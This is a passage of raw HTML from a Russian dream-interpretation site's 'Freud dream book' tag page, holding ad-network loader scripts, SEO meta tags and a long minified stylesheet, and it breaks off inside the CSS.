

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/tag/frejd/
body_size: 73049
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>СОННИК ФРЕЙДА - толкование снов бесплатно: самый точный онлайн-толкователь сновидений для женщин и мужчин</title><meta name="description" content="Что означают ваши сновидения согласно Соннику Зигмунда Фрейда? Самый полный онлайн - толкователь снов от австрийского психолога для мужчин и женщин по алфавиту поможет вам узнать, чего стоит ожидать от сновидения!" /><link rel="canonical" href="https://sonnik.expert/tag/frejd/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="СОННИК ФРЕЙДА - толкование снов бесплатно: самый точный онлайн-толкователь сновидений для женщин и мужчин" /><meta property="og:description" content="Что означают ваши сновидения согласно Соннику Зигмунда Фрейда? Самый полный онлайн - толкователь снов от австрийского психолога для мужчин и женщин по алфавиту поможет вам узнать, чего стоит ожидать от сновидения!" /><meta property="og:url" content="https://sonnik.expert/tag/frejd/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta name="twitter:card" content="summary_large_image" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive 